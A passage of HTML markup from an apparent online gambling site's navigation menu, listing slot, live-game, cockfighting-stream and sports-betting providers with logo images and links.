                        <div class="menu-item-title">RELAX GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active microgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/microgaming" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MICRO GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active nolimitcity" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/nolimitcity" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nolimitcity_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NOLIMITCITY</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active nextspin" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/nextspin" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nextspin_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NEXTSPIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playstar" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/playstar" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playstar_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYSTAR</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active cq9" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/cq9" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cq9_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">CQ9</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active skywind" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/skywind" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SKYWIND</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ai-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/ai-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/aigaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">AI GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active redtiger" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/redtiger" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/redtiger_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">REDTIGER</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active netent" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/netent" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/redtiger_net_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NETENT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playngo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/playngo" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playngo_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYNGO</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active cosmo-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/cosmo-play" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cosmo_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">COSMO PLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hotdog" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/hotdog" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hotdog_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">HOTDOG GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dst-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/dst-play" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dst_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DST PLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active askmeslot" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/askmeslot" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/askme_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">ASKMESLOT</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active booming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/booming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ttg_booming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BOOMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active fachai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/fachai" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fachai_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">FACHAI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jdb" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/jdb" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jdb_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JDB</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dragoonsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/dragoonsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DRAGOON SOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active apollo777" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/apollo777" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/apollo777_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">APOLLO777</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active 5gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/5gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/5gaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">5GAMING</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active ygg" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/ygg" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/yggslot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">YGG</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active kagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/kagaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kagaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">KA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active nagagames" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/nagagames" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nagagames_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NAGA GAMES</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active live22" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/live22" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/live22_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">LIVE22</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active onegame" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/onegame" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/onegame_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">One Game</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active bgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/bgaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/bgaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BGAMING</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active gmw" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/gmw" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/gmw_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">GMW</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active uu" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/uu" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/uu_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">UU Slot</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active i8" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/i8" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/i8_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">i8</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active pegasus" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/pegasus" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pegasus_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PEGASUS</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active btg" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/btg" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/btg_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BTG</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active kingmidas" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/kingmidas" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kingmaker_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">KINGMIDAS</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active smartsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/smartsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/smartsoft_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SMARTSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active toptrend-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/toptrend-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ttg_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">TOPTREND GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active liteplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/liteplay" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/liteplay_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">LITEPLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active mancalagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/mancalagaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mancalagaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MANCALA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active eagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/eagaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/eagaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">EA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active evoplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/evoplay" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evoplay_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">EVOPLAY</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active sbo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/sbo" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SBO</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active 568win" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/568win" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_568win_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">568 WIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.pakjago.it.com/live"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <img loading="lazy"
                decoding="async" src="https://files.sitestatic.net/images/live_game_icon.gif?v=1" ref="live game" height="41px">
                              </span>
                            <span class="hot">HOT</span>

                                        </div>
            <div class="nav-title">
                              LIVE GAMES                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active 12d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/41.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">12D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 24d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/42.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">24D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 36d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/44.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">36D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 48d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/43.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">48D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active oglokball" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/49.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Oglok Ball</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active abjad" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/197.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">ABJAD</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active 12colors" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/160.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">12 Colors</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 6colors" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/155.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">6 Colors</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active oglokdice" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/159.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Oglok Dice</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active mpo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mpo_number.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">LV NUMBER GAME</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sicbo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/46.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Sicbo</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 60d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/173.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">60D</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active sv388" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/live/sv388" target="king4d" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sv388_cf.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SV388</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ws168" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ws168_cf.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">WS168</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ga28" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ga28_cockfight.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">GA28</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active jmarble" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jmarble_rng.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">JMARBLE</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ezugi" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ezugi_rng.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EZUGI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="king4d" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.pakjago.it.com/sports"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.SPORTS" class="icon-soccer" ></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              sports                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active cmd" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cmds_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">CMD SPORTS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active wbet" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wbet_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">WBET Sport</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sbo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_sport_new.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SBO SPORTS</div>
                        </div>

                      
                  </div>
